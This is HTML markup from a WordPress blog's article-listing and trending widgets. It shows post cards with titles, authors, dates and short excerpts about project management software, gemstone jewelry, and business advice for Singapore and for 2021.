			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176196 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-ruby tag-ruby-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A-4" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="A-4" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4.jpg.pagespeed.ic.OPyEArSmQ_.webp 1000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-768x512.jpg.pagespeed.ic.YxkyBzmV2L.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-45x30.jpg.pagespeed.ic.xKgFElZfn_.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="heading-title-link">
							Ruby Jewelry: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="screen-reader-link">
						Ruby jewelry has always been admired for its beautiful red color. Rubies are called the &#8216;King of Gemstones&#8217;, and were treasured by many, including royalty, spiritual leaders, and gemstone lovers. Rubies represent passion, strength, and prosperity. In Vedic astrology, the ruby stone is also known as the Manik, which has its own special meaning. The [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fruby-jewelry-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176196">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176190 post type-post status-publish format-standard hentry category-articles tag-emerald-ring tag-emerald-stone tag-fashion tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image skip-lazy" alt="3-1-1" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-120x120.jpg.pagespeed.ic.ueUwp6diEH.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-700x700.jpg.pagespeed.ic.e-tnnR6xV-.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-350x350.jpg.pagespeed.ic.VC4OmXsFsR.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-240x240.jpg.pagespeed.ic.yIVyiknWmq.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-100x100.jpg.pagespeed.ic.2jy5YJ9W8T.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="3-1-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-scaled.jpg.pagespeed.ic.m1RsKhR0q2.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-768x512.jpg.pagespeed.ic.SCTgtr3g6G.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-1536x1024.jpg.pagespeed.ic.y8jMabNKUd.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-2048x1366.jpg.pagespeed.ic.hCETwd_9MO.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-45x30.jpg.pagespeed.ic.SJE4pyih5n.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="heading-title-link">
							Emerald Ring Cut, Clarity and Carat Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="screen-reader-link">
						The Emerald Ring is noted for its lustrous green hue, classic appeal and heavy astrological dominance. Called the Panna Ring in Vedic astrology, emeralds are also linked to communication and mental clarity. But finding the right emerald is more than a matter of color — cut, clarity, and carat also play crucial roles. This article will help you [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-cut-clarity-and-carat-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176190">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
